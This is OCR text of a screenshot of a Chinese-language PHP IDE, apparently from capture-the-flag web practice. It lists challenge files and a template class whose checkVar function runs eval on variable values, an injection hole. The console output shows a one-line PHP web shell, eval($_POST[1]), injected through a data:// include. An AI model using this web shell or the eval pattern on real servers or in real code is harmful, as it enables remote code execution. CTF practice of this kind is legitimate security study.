 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - render_class.php [Download]
Download test render render_class.php
php2.php
项目
render_class.php index.php admin_file_view.php admin_deit.php upload.php admin_templates.php php1.php php2.php file_class.php cache_class.php
$_SESSION['user'] Cc W .* 0 项结果
1 1
Download D:\Download
1
DwnlData
errbot-master
Games-master
test
api
admin_db_backup.php
admin_deit.php
admin_file_view.php
admin_templates.php
upload.php
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
index.php
xdebug.log
untitled
venv
web338
web339
web342
59ABAAD8E68806EBAC108BD69B13D7E9
202185010011-李智超-C++实验一.doc
AutoHotkey_1.1.33.10_setup.exe
ciscn_2019_c_1
flask-session-cookie-manager-master.zip
Games-master_2.zip
htaccess.png
idmelsds6.rar
index.php
61 if(stripos($templateContent, needle: '{{config:'.$key.'}}')){
62 $templateContent=str_replace( search: '{{config:'.$key.'}}', $value, $templateContent);
63 }
64
65 }
66 return $templateContent;
67 }
68
69 public static function checkVar($templateContent,$arg){
70 foreach ($arg as $key => $value) {
71 if(stripos($templateContent, needle: '{{var:'.$key.'}}')){
72 eval('$v='.$value.';');
73
74 $templateContent=str_replace( search: '{{var:'.$key.'}}', $v, $templateContent);
75 }
76 }
77 return $templateContent;
78 }
79
80
81 }
82
83
templateUtil checkVar()
调试: php2.php
调试器 控制台
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe -dxdebug.mode=debug -dxdebug.client_port=9003 -dxdebug.client_host=127.0.0.1 D:\Download\p
user<?php eval($_POST[1]);?>
Warning: include(): data:// wrapper is disabled in the server configuration by allow_url_include=0 in D:\Download\php2.php on line 7
Warning: include(data://text/plain,user<?php eval($_POST[1]);?>): Failed to open stream: no suitable wrapper could be found in D:\Download\php2.php on line 7
项目
结构
收藏夹
数据库
远程主机
运行 TODO 问题 调试 终端 9+ 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '127.0.0.1' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (今天 12:43) PHP: 7.1 71:51